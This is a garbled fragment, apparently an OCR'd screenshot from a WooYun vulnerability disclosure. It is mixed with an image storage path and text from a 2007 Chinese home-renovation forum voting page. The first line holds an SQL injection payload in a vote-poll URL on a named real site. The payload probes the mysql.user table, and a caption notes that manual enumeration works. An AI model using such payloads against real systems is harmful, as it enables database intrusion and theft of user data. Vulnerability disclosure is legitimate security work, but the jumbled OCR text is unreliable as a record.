 http://home.focus.cn/group/vote.php?v_poll_id=4679%27%20and%20exists%28select%20*%20from%20mysql.user%29%20and%20%27%%27=%27%&group_id=607
Enable Post data Enable Referrer
当前在线：9443 论坛排名 论坛帮助
装修论坛投票活动 RSS 收藏
http://d
回显正常，手动穷
举是没问题的
论坛首页 图片 视频 通讯录 精品团购论坛
投票站 帮助：如何创建一个新的投票问卷调查？ 投票问卷调查的使用技巧？
论题：焦点装修大学十大子论坛版主投票（截止到周三）
讨论创建人 bujia
创建人观点 根据阿布同学的提议，特别评选热心的子论坛版主
投票方式 本次为非匿名投票！将会公开投票结果和你的选择，不允许过客投票
有效日期 2007-09-13至2007-09-18
发布结果 任何时间可查看投票结果
改变投票 可以重新投票
请选择(允许多选)：
1. 晓斤
2. 楠木nanmu
www.wooyun.org